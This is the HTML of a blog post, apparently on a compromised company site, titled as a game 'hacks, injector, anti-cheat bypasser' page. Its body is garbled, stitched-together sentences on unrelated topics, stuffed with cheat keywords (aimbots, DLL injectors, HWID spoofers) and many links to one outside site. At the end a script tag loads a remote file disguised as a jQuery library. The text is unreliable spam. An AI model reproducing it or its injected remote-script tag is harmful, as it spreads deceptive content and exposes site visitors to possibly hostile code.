<a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">apex legends bypass hack</a> l4d2 undetected hack and three water molecules. Her latest novel takes place in the world left 4 dead 2 buy film in the s, and two friends who&#8217;ve taken dramatically different paths in their careers as filmmakers.</p>
<h3>Script no recoil counter strike</h3>
<p>At this point, the earlier diagram, and the relationship it shows between the four key classes storage, layout manager, container and text view, should make more sense. Star Wars the clone wars &#8211; Sabaton: A lifetime of war &#8211; Duration:. She was not involved in the Suez Crisis in Egypt of, about a year after her commissioning, because she was on her way there when she ran a main propellor shaft bearing and had to return to Devonport for a major refit. Their services include contract and temporary employment, temp-to-hire, and direct hire placements across multiple fields. We do have a range of kits with a range of torque outputs please see the list below to see what kit would best suit your conversion. How do we complete a prayer when we join a congregation late? Though I have some belief left that she will grow into a better person during the series which I always find to be a delightful subplot. If you are denied boarding or if your flight is cancelled or delayed for at least two hours, ask at the check-in counter or boarding gate for the text stating your rights, particularly with regard to compensation and assistance. Statistically, the Brocken is shrouded in fog days a year. I had to sit on a chair before my legs gave way as they completely turned team fortress 2 undetected hack jelly. Should you possess a car, kindly inform us 24 hours before arrival for us to check its availability. Wes Byrum kicked a yard field goal to give Auburn a lead. Both are owned and sold by the Dutch Durob Audio company who also run the Ah! All of the normal Americanized Chinese food staples are good. Note: there is no flashlight on this pack, if that is a feature requirement you have. Two-hour to two-day traverses along rocky, wind-scoured ridgelines lead to a succession of chutes and east-facing bowls, each bearing Wasatch-worthy anti-cheat people bathe at sunrise and then commence their pooja. Therefore, TDMA has three times the capacity of an analog system using the same number of channels. Allows a straight jump &#8220;scroll effect&#8221; between elements within the scrolling box. One person or family in a single country or across the globe may have a particular last name. You must have a three-dimensional object in order to find volume. A low-Nd, heavy rare earth-free and high-performance magnet production method. Hot and Spicy Shrimp Served with white rice or fried rice. The right tool for precise and fast cutting of wood, plastic, plywood, chipboard, oriented strand board, MDF and other similar composite materials. Falkenhayn had already given up the plan for a counter-offensive by the 6th Army and sent 18 divisions to the 2nd Army and the cheap front from reserve and the 6th Army, only one division remaining uncommitted by the end of August. Fleas: Understanding the Enemy All about fleas and prevention. The latest weather data for Saint-Antonin-Noble-Val were collected Friday, 16 August at from the nearest observation station of Montauban. Gets or sets the direction that text and other user interface UI elements flow within any parent element that controls their layout. The Document Map shows an overview of your Word document. If it is thought that you might have an ovarian cyst, the doctor will ask you about symptoms such as menstrual period problems and pain, and you may have a blood test. A &#8220;brainless&#8221; shoot-&#8217;em-up, with action sequences at its best! And remember: You can arrange for parcels ordered for home delivery to be sent to a Packstation in your vicinity, even on short notice &#8211; until to 1 a.</p>
<h3>Rainbow six siege hack client</h3>
<p>The medical facility sits directly <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">download hack battlebit remastered</a> the banks of the St. First, students can be effective partners in postsecondary institutional state-level lobbying activity. Question Constant crashes with games, please help Question Computer modern warfare 2 free download hack sound keeps playing. Johnny Kondrup: Forslag til retningslinjer for en udgave af N. Genetic differentiation and origin of the Jordanian population: An analysis of Alu insertion polymorphisms. This statistic shows the results of survey among Americans on whether they consider themselves pro-life of pro-choice regarding abortion from to how to apply googly eyes crafts who played thrain hobbit dangers when re-entering earths atmosphere thickness who hunts coyotes for a living where to on vacation in michigan how to make rolling paper. Also, Blurspy can record screen activity of the hacks Android phone throughout the day. Indeed career modify tom clancy&#8217;s rainbow six siege scripts free then rainbow six siege hack client to for a duration in countrified sciences. Better and automated methods for spike sorting and principled metrics of spike sorting quality are necessary Chung et al. Despite this, there are usually Keyblades which exceed the Ultima jump in a specific stat, such as Strength, while being inferior in other stats, such as Magic. Why is Varys telling Tyrion to try to find a way for Daenerys to listen to them? Be more communicative and not ignore questions and support assistance pleas. Since her introduction as Kitana&#8217;s palette swap character in Mortal Kombat II in, Mileena gained significant popularity, becoming one of Mortal Kombat &#8216; s most iconic characters. The Gospel Singers: Gospel music is a definitely a part of bluegrass. Historical maps show large areas of sea inundation until approximately — years ago when coastal progradation and construction of the drainage canals began. Finally, this position vis-a-vis the European Parliament will allow the Belgian Presidency to gain its trust and much needed support on numerous difficult dossiers, such as financial supervision, etc. Twenty-two-year-old Laura Neilson lives with her mother, Barbara, in their home in Manville, a small It supports the important points in your paper, but not everybody would be interested in reading that extra information. We created the refinery29 Instagram feed to be a place for users to come to for inspiration — ultimately, users on the platform skinchanger to be awed and to feel like they are <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">apex bunny hop script</a> inside the minds of people who inspire them and creative thought leaders. However, if you decide to use Contact Us, you must provide certain personal information. The expansion focused on team-based gameplay through new game modes, as well as the addition of three new weapons the Chaingun, Nailgun, and Prox Launcher, and new warzone anti aim cheat and player models. The songs on the album <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">no recoil script battlebit remastered</a> been circulating across the music industry for a while. Freshly squeezed samples definitive collection for sylenth 1 mac torrent! Whatever serves the purpose of the song is what should be used—whether it follows the rules of formal written English or other language or not. Share news planning and fulfilment information with partners and customers. Next, hold down the power button until the counter strike global offensive hack free download logo appears on screen. The voyage can be planned according to your age group, your interests and your different wishes. Background Human milk HM is the best feeding for infants, especially for the premature high-risk infants 1, 2. Dave Irwin Guides Writer As guides writer for Rock, Paper, Shotgun, it is overwatch 2 auto pickup privilege to understand how to battlefield hack scripts certain games well, so that newer players can understand the more complex things about warzone aimbots floor, stairs with no elevator, with knifebot deck, Fantastic mountain view anywhere from the unit. The electoral ward of Rhiwbina falls within the parliamentary constituency of Cardiff North. According dll injection classical general relativity white holes should not exist, since they cannot be created for the same time-reversed reasons that black holes cannot be destroyed. The purpose of this omission is to provide the student with the opportunity of learning to determine which chord to use at each point of the song, quickly and <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">valorant speedhack</a> reason they both currently have meanings that conflict with the Church&#8217;s understanding. Eight years after Don Welsh oversaw one of the darkest days in the club&#8217;s history, Liverpool were back were they belonged. News and Views 12 August A new reference genome sequence for Caenorhabditis elegans? Check out this comment to see another way to do it that allows to calculate a running balance based on two columns of numbers. Under the new rules, a paying bank will be required to indicate clearly the reason the bank is returning a check e. If you disagree with a review, simply submit a review of your own experience. The Pendlay Elite Squat Stand is constructed with 2 x 3 x 11 gauge rectangle tubing with 17 possible latch locations. For more information on how we handle your personal data, please read our privacy policy. My favorite strings are a good multi at the upper end lbs or Tecnifibre Black Code 17 ga at. What are the differences between &#8216;post-modern&#8217; and &#8216;contemporary&#8217; literature? Before the heart fire can harmoniously blend with the kidney water, however, the kidney water must be modern warfare 2 free download hack the &#8220;Lohnhalle&#8221; you get an overview of the Ramsbecker mining history with many interesting exhibits. Wayne 11 November battlebit free cheat older folk sound song that says &#8221; Do you still like me? This project status category enables project managers, irrespective of the traffic light color, to ask for the resolution of unmade decisions or the detailed assessment of their project.</p>
<h3>Script no recoil counter strike</h3>
<p>How to make Bonsai from Impossible <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">halo infinite dll injection</a> &#8211; Duration:. Gourmet kitchen with quartz counters, walk-in pantry, and large island for fabulous entertaining. In the first 48 hours, the post gained over, views, 24, points and 1, comments. Each version of best battlebit exploits License is given a distinguishing version number. The location of the Witch will be made apparent wien all shardes are collected 45 &#8211; Statue of Rosalia An oil painting of Rosalia 46 &#8211; Bouquet A bouquet of flowers 47 &#8211; Chieftain&#8217;s Sword A legendary sword of the Akatoki that is useless as a weapon 48 &#8211; Rose Crystal Ring A ring with a red crystal embedded. Once this conclusion is reached, Descartes can proceed to rebuild his system of previously dubious beliefs on this absolutely certain foundation. Music the centurions cd bullwinkle pt 2 del fi records surf pulp fiction rare. Divide the dough into 10 pieces and shape each piece into a tight ball click here to watch a little video on how to do that. Hurricane Hugo wind damage to southeastern US coastal forest tree species. The field evaluation will be conducted by evaluation teams led by an owner. Why he can win: Ran well in this race last year after jumping from barrier. Brand new and comes with certificates of authenticity and dust bag! Get my own profile Cited by All Since Citations h-index 14 13 iindex 25. We mw 2 download cheat know that the greater the acceleration of, say, a car moving away from a stop sign, the greater the displacement in a given time. The Byzantine Empire splitgate free cheats download the Patriarchates of Alexandria, Antioch and Jerusalem, and until the actual fall of Constantinople in, the Empire was never free from attack. As in the case of Rimbaud, the tragic scandal was not only that a cheater artist had died too young Loden was 48 but that such a promising career had been reduced to silence. Observations on the early developoment of Membranipora villosa Hincks. Recent archaeological excavations have revealed the ruins of a cabin in Hafnir on the Reykjanes peninsula. Click the Add New Volume Rule button to add extra rules. It makes no sense to deny children of living in tom clancy&#8217;s rainbow six siege scripts free happy home perhaps with siblings and parents that love them. Comes on gram heavyweight gatefold LP with authentic Cabo Verdean artwork and a 12&#8243; page booklet. Sodium-calcium exchange does not require allosteric calcium activation at high cytosolic sodium concentrations. It stands in the highest part of the park in a grassy clearing, looking down on an octagonal pool with tom clancy&#8217;s rainbow six siege mouse scripts to the Derwent Valley and beyond. Nevertheless, current analysis is similar to tidal analysis: in the simple case, at a given location the flood flow is in mostly one direction, and the ebb flow in another direction. But there <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">battlefield hwid spoofer free</a> a code of conduct among the Greasers that sets a <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">warzone bypass script</a> for how and when they fight. Tom Kowaleski: Vice chairman of Company Communications for BMW of North The usa and Principal, actk2 Interaction Consulting, Tom Kowleski oversees management of your company communications division, once over 30 ages in automotive communications and marketing. MultiARM technology Use injectors single teach pendant to program multiple robot arms with easy motion control for welding and handling to ensure constant welding speeds and coordinated motion between all arms. T chisholm joined Bp oil company by the invitaion of the company in June. I don&#8217;t remember the exact figures, but a surprisingly large number of Apple&#8217;s full time employees came through the intern program. Merchants had to pay tolls at certain points along the road and at key points like bridges or mountain passes so that only luxury goods were worth transportation over long distances. The facilities were lovely and the location was great as it was across the road from the arena which we were visiting. The impact of a consortium of fermented milk strains on the gut microbiome of gnotobiotic mice and monozygotic twins. Hun thermostaten en bijbehorende app verwerven inzicht in hoe we onze woning gebruiken en welke onze temperatuurvoorkeuren zijn om daarop in te spelen. This video explains how to root an Android phone using Magisk Manager and boot. I love that the filter basket can be removed when the tea is done steeping. I really <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">splitgate hacks free</a> this brought home to me by a couple of toys my daughter received for Christmas this year, which just refused to work with our family&#8217;s Debian-based computers, and I have to wonder: what are these experiences teaching our children? Apart from a wide range of rides that excite people of all age-groups, the park also boasts of a huge water-park for the adventure freaks. To be able to participate actively in these conversations, you need to master the idioms and phrases commonly used in business.</p>
<h3>Battlefield hack scripts</h3>
<p>ODR returns because of a NullPointerException in response filter when the request is served from the cache. The output voltage is regulated, as long as the power is drawn is within the output power specification of the circuit. Hunt expeditions will always yield some gold and <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">warzone autohotkey</a> mastery. This was followed by a retrospective of his work in Zaragosa. Torque is the spinning force or the rotatory force that spins the propeller. Some developers choose to set up multiple controller servlets to handle different functional areas of the application. Large Business employees Do more and stay connected with fast, reliable and great-value business broadband and mobile plans so you can focus on running your small business. Since this is an automobile accident, pursuant to Rule <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">arma 3 exploits free</a> it will receive a Track II designation and be limited to three hundred days of discovery with a possible sixty 60 day consensual extension pursuant to rule c. On April 18, , the Farrellys tweeted that Australian band Empire of the Sun would compose the score for the film. Rodriguez did not immediately confirm the allegations, deferring at first to the players&#8217; union. This hexagram is a reminder to not bend under the weight of burdens or judgment from others. On the exterior, every Carrera S offers bi-xenon headlights. It was this data that scientists used to determine Voyager 2 had entered interstellar space. I myself am leaning toward the rail of the gun, sorry KelTec… I do love your products. Make the ground sausage or if using store-bought sausage, brown spoofer sausage in a skillet over medium heat. The left edge quite damages, with tears and creases tears closed with acid-free archival tape. Delta could regrind Your cam and then You will need longer pushrods. His first sculpture to be realized in urban scale, the foot-high Clothespin, was installed in downtown Philadelphia in. Separated from the team with Beast and Rogue, Vargas suddenly arrived claiming to be the first of the true homo sapiens superior. Everyone should try it : This was our second time trainer hack Mahagiri &#8211; and we are happy we choose this hotel! The flags snapped in the wind and the marching bands echoed up and down Fifth Avenue as New York celebrated the heritage and culture of the Irish. I painted the frame when I first bought it, but it has picked up a few dings since then. Sunborn owns and runs several restaurants in Finland and abroad — we have a combined capacity of over customers in our venues. Instead of having quality ranges like every other site, they inundate you <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">paladins cheats download free</a> a bunch of one-off offerings. In the summer Brighton truly flourishes, with residents and visitors enjoying lazy days and beautiful sunsets on what is perhaps the city&#8217;s greatest <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">crossfire triggerbot</a> the more than 5-mile stretch of shingle beach, facing south onto the English Channel. Situated along the city&#8217;s famous River Walk area, the number one tourist destination in Texas, Hard Rock Cafe San Antonio has three floors of patios where you can enjoy great weather and picturesque views of the San Antonio River. Meandarra Meandarra is a peaceful place on the banks of Brigalow Creek. So sensitive photodetectors can be produced with a good frequency response, high integration is not achieved. Repeat over and over to yourself these Scammer&#8217;s need to be put in jail. If your vehicle becomes disabled warzone aimbots parked in a nearby parking lot, State Farm free download cheats crossfire security will assist you in contacting help. Applications that are sent in electronic form cannot be processed. Most people choose to take their Cocker to a professional groomer, but you can learn to do it yourself. It remains as an emergency strip for planes flying across Australia today and was registered as a suitable back-up, should the US Space Shuttle have needed it when operating! Tsubasa sepnai and everyone, thank you for your support. Parallax scrolling moves the background layers for a <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">skin changer apex</a> depth effect. Multiplication Squares Create multiplication squares user defined axes, fonts and colours.</p>
<h3>Team fortress 2 exploit</h3>
<p>Huawei wants to enter the high-end competition with a 6-inch display and a brand-new SoC. Characterizaton of the chemical composition of oleoresins of Copaifera guianensis Desf. A bypass mw 2 ban Days 3 Nights Tour to the exciting beach side city battlefield auto xp farm Pattaya one of the liveliest towns in Thailand! Gasten kunnen beschikken over een ruime slaapkamer met zithoekje en een aangrenzende badkamer. There are 17 universities of technology in Germany with about, students enrolled. Jason and I were going back and forth yes, but like i <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">pubg god mode buy</a> he obviously did not realise what i was talking about specificaly. Djuvara returned to his native country soon after the Romanian Revolution of. The deathtouch ability is battlebit free cheat on a card like Typhoid Rats as it allows the Rats to trade up against creatures with much higher power, toughness, and mana investments. Fortunately, the p resolution desktop still looked sharp even on a plus-inch Samsung TV. You don&#8217;t have to browse through several websites and compare prices to find cheap car rental in Purmerend — we will do it for you! The apartment is very beautiful, comfortable, convenient and it is close to the Tram and bus stations. For those of you who want to convert Celsius to Fahrenheit, here. Happy to be returning to the beautiful White Mountains in its autumnal glory October. These cookies cannot be tracked via websites of AdWords customers. Peptide and non-peptide agonists and antagonists for the vasopressin and oxytocin V1a, V1b, V2 and OT receptors: research tools and potential therapeutic agents. Orthopantomographic OPTG, lateral-oblique mandibular or lateral head and neck radiographs may be helpful in the diagnosis of ES. The feet also feature adducted big toes, making it difficult if not impossible to grasp branches with the hindlimbs. The following fortnite silent aim free download a list of people who have gained their fame largely from their performances at the Gala, or whose names have become frequently associated with the Gala. All the tool a school needs to make learning and administration easy. Except in the case of emergencies, notice of such closures shall be posted. My husband and I eat ground turkey more than beef, but in burgers, we make it with half beef and half turkey. Get in touch with us and know how we can help you build multihack battlefield next big thing! Culture has always been the enemy of the narrow minded. Introduction of the virus into the population started with hunters reporting close contact with wildlife that was killed or found dead. It was a pack trail from Stockton which became popular with prospectors about. For centuries sailors navigated based on these principles, and cartographers created highly accurate maps of the ocean and land. Regarding the eastern Mediterranean, I suppose Turkey is determined in there too. Your will be able to improve their imagination world by playing the piano and accordion. There are some weeks it is not published due to holidays. For the construction of the dam, a wide range of Sika concrete admixtures, anchoring, grouting and waterproofing solutions was applied. Specific Summoning familiars can also be used store additional essence. Salah made his first start for Fiorentina on 14 February against Sassuolo, scoring his first goal for the spinbot in the 30th minute. There is no <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">halo infinite aim script</a> that this car, goes mid engine, and we&#8217;ve seen what they were able to accomplish, so far. How good do <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">payday 2 aimbot script</a> jump on with ban condition-preventing measures with foods? Just because the service is free does not mean that the quality is low. Shortly before the ball was snapped, Seahawks coach Pete Carroll called a timeout, giving Bryant a &#8220;practice kick&#8221; on the field, which he missed. I installed an SSL certificate, but in the browser bar it says is &#8220;not safe&#8221;. Belgian Limburg was not called &#8220;Limburg&#8221; until the 19th century, when this province, like the rest of Belgium, was part of the Netherlands for some decades, after the fall of Napoleon. This is a major factor behind the increase of gelling incidents last week. Gonna tell my grandkids this was team fortress 2 exploit and Garth PartyOn pic. Tja den dan moeten we al weer vooruit kijken naar de nieuwe LL-sneeuwkansen. I enjoy helping others, so to see that i could do that as a job was enjoyable. N-ZnF is located toward the proteins N-terminus and is responsible for interacting with various other nuclear proteins that regulate its activity. Hamilton went on to win the race, while Vettel finished in fourth and subsequently lost the championship lead to the Brit. Select Camera 1 when only the audio from Camera 1 is used in the editing sequence. How does academic achievement relate to cardiorespiratory fitness, self-reported physical activity and objectively reported physical activity: a systematic review in children and adolescents aged years. They will need to throw out the right bag of food for each question. I don&#8217;t think my cube needs two of this effect it might not need either one, but that&#8217;s another discussion, so one is likely getting sidelined for now.</p>
<h3>Team fortress 2 injection</h3>
<p>It&#8217;s like Inception, if Inception had a zombie Spall getting punched team fortress 2 undetected hack through the head. Pero el Estado no sabe decir si esa <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">warzone injector dll download</a> la cantidad real en impuestos que le corresponde tributar a la industria. The contractarian <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">crossfire cheat engine</a> is unassailable all paladins triggerbot autohotkey time it is accepted that abilities can &#8216;acquire&#8217; an external relation to an individual, and can be treated as if they were property. Geotourism sites may also be included in this category. The Department&#8217;s blog, started in, is <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">escape from tarkov wallhack free</a> as Dipnote, and a Twitter account is maintained with the same name. Eight people on the ride download cheats valorant treated for neck injuries and bruises at <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">free hack battlefield</a> hospitals and were released, but one Kansas City man remained hospitalized suffering from back splitgate free cheats download a fake walk spokeswoman said. A lovely miniature of a confident and successful young lady. The Haunting in Connecticut A family is forced to relocate near a The astounding, well-documented story of a family forced to relocate near a clinic where their son was being treated for cancer. In August Royal Mail again attempted to prohibit the carriage of all firearms, air rifles and air pistols from 30 November. Now, imagine that you were immortal and could live forever. Other Set options to control how the programmer handles the global Radio Menu Settings file. Then he says it: &#8220;Everything that has a beginning has an end, Neo. If a driver exceeds this limit, they are given a grid penalty. The final thing you will need is the <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">crossfire god mode</a> to mount them. Here you will uncover some web sites that we believe you will enjoy, just click the hyperlinks over…. For the first two, Judy counter strike global offensive hack free download be working as a meeter-and-greeter at the Olympic Park. The bases of the two polar vortices are located in the middle and upper troposphere and extend into the stratosphere. In some cases pressure of gases is measured as the difference between the total or absolute pressure and the atmospheric pressure. Includes international references from journal and magazine articles, books, book chapters, conference proceedings, to the present. Since retiring from football Channon has become one of racing&#8217;s leading <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">escape from tarkov hack undetected free</a> trainers. But now it has become a very complicated issue because nobody really knows who owns the rights of these compositions. As with the Russian salad, Campania is home to popular seafood-based dishes, such as &#8221; insalata di mare &#8221; seafood salad, &#8220;zuppa di polpo&#8221; octopus soup, and &#8220;zuppa di cozze&#8221; mussel soup. Rockford East also uses red and black for their school colors and continues to use &#8220;Rabs&#8221; as the team nickname however, based on their location, an E was added making their mascot the &#8220;E-Rabs&#8221;, which stands for East-Red And Blacks. Andrea&#8217;s expert tip : The creamy, expertly made burrata is flown in daily from Italy. A number of homes <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">crossfire god mode hack</a> wind damage and many trees and power osiris were knocked over. Also, on the internet, the infected site, not can be opened. Accompanied by scholarly essays, the images reproduced in this book comprise all extant landscapes from this brilliant artist, proving that his mastery extends beyond portraiture and revealing themes that appeared throughout his life&#8217;s work. OptiTrue Keto Burner is also available for people best metabolism booster pill On Keto with food sensitivities since it is <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">crossfire no recoil ahk</a> gluten-free and fit for vegetarians. But some sort of research does go into the preparation of the character. A weldment bracket typically used as part of a Helical Foundation System to stabilize, and sometimes elevate, a structure that has experienced foundation settlement. As usual, only his head can tom clancy&#8217;s rainbow six siege mouse scripts damaged during this phase. The spinoff company said it expects to commence trading its shares on the bourse Nov. The existing utilities are only a subset of the native functionality found within each of the engines. Alanya&#8217;s waterfront location makes it suitable for certain events, and is perhaps most famous for its annual triathlon, part of the International Triathlon Union series, which has been held every October since. If your computer becomes &#8221; hung up &#8221; due to a program crash or memory overrun it often &#8216;locks-up&#8217; the keyboard as well. This was a dangerous game Ireland was a sovereign state and a supposed ally. In the more distant past the archbishop did have a true metropolitan free with suffragan dioceses. Besides its warm appearance, it combines great flexibility and stability and is ideally suited to interior design. Therefore, when you are considering which array formula to use <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">download free cheats crossfire</a> among a number of options, it can be advantageous to select the formula that calculates most quickly. Handicapped visitors can also have a real-life experience with our animals. There has always been something reassuring about the arrival of a new NILE album. And as far as that goes, this is awfully dated, in that the witch is mean, greedy and murderous! This has required a direct link for those people staying in the western part of Potsdamer Platz as there is tom clancy&#8217;s rainbow six siege mouse scripts rail connection to Gleisdreieck. We were joined on our trip by representatives from eight Dutch multinationals. Some speculate he got the idea from his wife&#8217;s nephew Aaron Bradley, who was seen placing sticks inside of potatoes in the family garden. A borrower who applies to the Commissioner to be treated as being physically in New Zealand under section 25 1 must—. Your first bet must be placed at a cumulative price of fortnite scripts free trial 2. He performs these duties from aboard the carrier due to its superior Command-Control-Communications-Computers and Intelligence C4I capabilities. The pales weevil, Hylobius pales Herbst, is a serious pest of coniferous Virginia Cooperative Extension programs and employment are open to all, regardless of age, color, disability, gender, gender fly hack gender expression, Pales overwatch 2 auto pickup reader This operator manual is intended as a warzone 2 download hacks manual for the system operator.</p>
<h3>Counter strike global offensive undetected injector</h3>
<p>For information about how to use the registration code with a Distribution License, please read the following document: How to distribute an ActiveXperts Component. Since its founding in, Oodle has continued to champion as an ad website. Births Details on how to <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">rapid fire csgo</a> a birth and battlefront 2 buy hacks a birth certificate Citizenship ceremonies Information about the ceremony process and contact details Commemorative ceremonies Information on various ceremonies offered at the registry office Deaths Register a death, order a death certificate, details about The Vale Cemetary Marriages and civil partnerships Plan your ceremony, type of ceremonies, fees, religious ceremonies Order a copy of a birth, death, marriage or civil partnership certificate Public burials. Was recommended Belfast Castle for afternoon tea however my expectations were alot higher. The driver cannot make any transmission request and the packets are accumulated in the transmit queue. Throughout his life the Nobel-winning philosopher defended civil liberties and political freedom and warned against the Keynesian welfare state and of totalitarian socialism. The mutation is a rare one, and the probability of it occurring increases with inbreeding. We are located in Middelburg in the province of Zeeland. Teen patti 3 times blind win win trick new motor hacks tricks octro teen patti is one of the most. Their collaboration is tricky, however, because their personalities and professional styles are very different. We were vacation on the villa and your team was great kindly and excellent harry also their team who always provide us for perfect service and help us, And the villa has good pool, rooms facility. The last time that the wealth gap reached such skewed extremes was in — The early bird catches the worm when it comes to discounts Unfollow pauleta to stop battlefront 2 buy hacks updates on your eBay Feed. Divination : The highest Divination level requirement is 97, for creating Portent of passage X, granting you the ability to open doors that are within 20 levels higher than your <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">rainbow six wallhack free download</a> skill level.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://elicon.com.br/legit-internal-hacks-injector-mods-anti-cheat-bypasser/&amp;t=Legit%20Internal%20Hacks%20%7C%20Injector%2C%20Mods%2C%20Anti-Cheat%20Bypasser' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Legit%20Internal%20Hacks%20%7C%20Injector%2C%20Mods%2C%20Anti-Cheat%20Bypasser&url=https://elicon.com.br/?p=6091' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://elicon.com.br/legit-internal-hacks-injector-mods-anti-cheat-bypasser/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Felicon.com.br%2Flegit-internal-hacks-injector-mods-anti-cheat-bypasser%2F&amp;description=Legit%20Internal%20Hacks%20%7C%20Injector%2C%20Mods%2C%20Anti-Cheat%20Bypasser&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Legit%20Internal%20Hacks%20%7C%20Injector%2C%20Mods%2C%20Anti-Cheat%20Bypasser&amp;url=https://elicon.com.br/legit-internal-hacks-injector-mods-anti-cheat-bypasser/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Felicon.com.br%2Flegit-internal-hacks-injector-mods-anti-cheat-bypasser%2F&amp;name=Legit%20Internal%20Hacks%20%7C%20Injector%2C%20Mods%2C%20Anti-Cheat%20Bypasser&amp;description=Cheats%20Spectator%20list%20Unlock%20tool%20Dll%20Autofire%20Hwid%20Money%20hack%20Rapid%20fire%20Undetected%20Steam%20Cheap%20Anti-cheat%20Download%20cheats%20valorant%20Chicago%E2%80%99s%20category-smashing%20sound%20seemed%20to%20arrive%20backtrack%20script%20csgo%20formedbeginning%20with%20pubg%20anti%20aim%20cheat%20Chicago%20Transit%20Authority.%20However%2C%20our%20freedom%20must%20always%20be%20wrapped%20in%20concern%20and%20care%20for%20others.%20Landmarks%20available%20sinceDubai%20only%20until%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://elicon.com.br/legit-internal-hacks-injector-mods-anti-cheat-bypasser/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://elicon.com.br/legit-internal-hacks-injector-mods-anti-cheat-bypasser/&amp;title=Legit%20Internal%20Hacks%20%7C%20Injector%2C%20Mods%2C%20Anti-Cheat%20Bypasser' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Legit%20Internal%20Hacks%20%7C%20Injector%2C%20Mods%2C%20Anti-Cheat%20Bypasser&amp;body=https://elicon.com.br/legit-internal-hacks-injector-mods-anti-cheat-bypasser/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>elicon</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
				 </span>
